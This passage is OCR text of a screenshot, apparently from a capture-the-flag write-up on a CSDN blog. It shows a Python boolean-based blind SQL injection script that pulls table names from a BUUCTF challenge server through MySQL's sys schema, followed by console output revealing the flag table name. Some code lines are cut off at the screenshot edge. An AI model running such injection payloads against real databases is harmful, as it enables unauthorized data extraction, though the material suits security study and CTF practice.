 roject
得表名盲注脚本.py
得表名盲注脚本.py
External Libraries
Scratches and Consoles
1 import requests
2 from urllib.parse import quote
3 alphabet = ['{','}','_',',','a','b','c','d','e','f','j','h','i','g','k','l','m','n',
4 url = 'http://48395c2e-e262-4f53-983b-935120efe324.node3.buuoj.cn/'
5 target = 'select group_concat(table_name) from sys.schema_table_statistics_with_buffe
6 res = ''
7 for i in range(1,50):
8 for char in alphabet:
9 payload = '2||ascii(substr(({}),{},1))=\'{}\''.format(target, i, ord(char))
10 data = {
11 'id':payload
12 }
13 r = requests.post(url=url, data=data)
14 text = r.text
15 # print(text)
16 if 'Nu1L' in r.text:
17 res += char
18 print(res)
19 break
得表名盲注脚本
users233333333333333,f1ag_1s_h3r3_
users233333333333333,f1ag_1s_h3r3_h
users233333333333333,f1ag_1s_h3r3_hh
users233333333333333,f1ag_1s_h3r3_hhh
users233333333333333,f1ag_1s_h3r3_hhhh
users233333333333333,f1ag_1s_h3r3_hhhhh
https://blog.csdn.net/bmth666